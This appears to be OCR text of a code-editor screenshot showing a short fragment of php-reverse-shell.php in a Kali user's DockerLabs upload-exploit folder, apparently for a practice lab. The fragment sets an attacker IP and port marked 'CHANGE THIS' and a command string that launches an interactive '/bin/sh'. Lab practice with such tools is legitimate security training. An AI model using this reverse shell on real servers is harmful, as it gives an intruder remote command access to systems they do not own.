 php-reverse-shell.php - Code - OSS [Superuser]
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
php-reverse-shell.php
home > kali > Desktop > DockerLabs > Upload > exploits > php-reverse-shell.php
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.124';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';